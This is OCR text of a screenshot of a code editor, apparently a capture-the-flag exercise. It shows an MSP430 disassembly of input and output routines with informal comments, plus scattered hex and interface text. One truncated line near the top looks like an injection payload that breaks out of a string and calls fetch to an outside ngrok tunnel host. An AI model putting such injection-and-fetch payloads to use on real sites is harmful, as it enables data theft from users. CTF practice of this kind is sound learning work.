 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap
code.c
0b12 0412 0441 2452 3150 e0ff 3b40 2045
chall.asm
T
516ad9d0 0 e26948e0 516ad9d9 0 25207825 20782520 7
santa.asm
{
clues
145 4646: 8f11 sxt r15
146 4648: 3150 0600 add #0x6, sp
147 464c: 3441 pop r4
148 464e: 3041 ret
149
150 4650 <getsn>
151 4650: 0e12 push r14 ; this is the size
152 4652: 0f12 push r15 ; this the address where we will be reaading
153 4654: 2312 push #0x2
154 4656: b012 fc45 call #0x45fc <INT>
155 465a: 3150 0600 add #0x6, sp
156 465e: 3041 ret
157
158 ; we will reea
159
160 4660 <puts>
161 4660: 0b12 push r11
.* Aa “” INT Find Find Prev Find All
8 matches
Tab Size: 4
ARM Assembly
ENG
US
2:19 PM
8/10/2024